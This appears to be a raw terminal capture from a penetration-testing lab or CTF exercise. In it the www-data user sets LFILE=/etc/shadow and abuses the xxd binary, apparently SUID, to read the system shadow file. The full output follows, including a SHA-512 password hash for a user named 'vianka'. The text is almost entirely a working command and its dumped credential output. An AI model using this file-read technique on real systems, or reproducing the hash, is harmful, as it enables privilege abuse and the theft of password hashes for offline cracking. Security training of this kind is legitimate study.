 www-data@ubuntu:/usr/bin$ LFILE=/etc/shadow
LFILE=/etc/shadow
www-data@ubuntu:/usr/bin$ ./xxd "$LFILE" | xxd -r
./xxd "$LFILE" | xxd -r
root:!:18507:0:99999:7:::
daemon:*:17953:0:99999:7:::
bin:*:17953:0:99999:7:::
sys:*:17953:0:99999:7:::
sync:*:17953:0:99999:7:::
games:*:17953:0:99999:7:::
man:*:17953:0:99999:7:::
lp:*:17953:0:99999:7:::
mail:*:17953:0:99999:7:::
news:*:17953:0:99999:7:::
uucp:*:17953:0:99999:7:::
proxy:*:17953:0:99999:7:::
www-data:*:17953:0:99999:7:::
backup:*:17953:0:99999:7:::
list:*:17953:0:99999:7:::
irc:*:17953:0:99999:7:::
gnats:*:17953:0:99999:7:::
nobody:*:17953:0:99999:7:::
systemd-timesync:*:17953:0:99999:7:::
systemd-network:*:17953:0:99999:7:::
systemd-resolve:*:17953:0:99999:7:::
systemd-bus-proxy:*:17953:0:99999:7:::
syslog:*:17953:0:99999:7:::
_apt:*:17953:0:99999:7:::
messagebus:*:18506:0:99999:7:::
uuidd:*:18506:0:99999:7:::
vianka:$6$2p.tSTds$qWQfsXwXOAxGJUBuq2RFXqlKiql3jxlwEWZP6CWXm7kIbzR6WzlxHR.UHmi.hc1/TuUOUBo/jWQaQtGSXwvri0:18507:0:99999:7:::